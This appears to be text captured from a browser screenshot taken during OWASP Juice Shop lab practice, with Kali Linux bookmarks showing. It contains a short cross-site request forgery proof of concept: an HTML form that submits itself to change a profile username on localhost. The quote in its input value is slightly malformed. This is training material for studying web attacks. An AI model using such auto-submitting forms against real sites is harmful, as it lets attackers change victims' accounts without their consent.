 Settings
OWASP Juice Shop
OWASP Juice Shop
Real-time HTML Editor
htmledit.squarefree.com
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
<h1>BAW TEST</h1>
<form action="http://localhost:3000/profile" method="POST">
<input name="username" value="BAWtest/>
<input type="submit"/>
</form>
<script>
document.forms[0].submit();
</script>
Firefox Can't Open This Page
To protect your security, localhost will not allow Firefox to display the page if another site has embedded it. To see
this page, you need to open it in a new window.
Learn more…
Open Site in New Window
Report errors like this to help Mozilla identify and block malicious sites